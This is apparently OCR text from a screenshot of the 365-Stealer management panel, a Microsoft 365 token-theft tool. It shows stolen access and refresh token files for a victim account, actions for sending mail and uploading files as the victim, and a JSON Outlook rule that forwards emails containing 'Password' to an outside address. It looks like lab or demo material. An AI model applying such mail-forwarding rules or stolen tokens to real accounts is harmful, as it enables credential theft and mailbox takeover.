 365-Stealer Management
Not secure
analyzer.mhlab.cz:8000/?dir=diego.s%40mhlab.cz/
outlook
Delete
Files (3)
Size
Last Modified
access_token.txt
View
Delete
2.18 KB
Jul 30th 2023 at 4:00pm
App_config.txt
View
Delete
167 B
Jul 30th 2023 at 4:00pm
refresh_token.txt
View
Delete
1.11 KB
Jul 30th 2023 at 4:00pm
Actions Tab
Send mail from victim user
Upload files into victim's OneDrive
Create Outlook Rules
To..
Subject..
Type message
Choose File No file chosen
Send Mail
Choose File No file chosen
Upload file
{
"displayName": "RuleName",
"sequence": 2,
"isEnabled": true,
"conditions": {
"bodyContains": [
"Password"
]
},
"actions": {
"forwardTo": [
{
"emailAddress": {
"name": "Email test",
"address": "dummy@domain.com"
],
Create
@trouble1_raunak
|
365-Stealer
1
75°F
Sunny
Search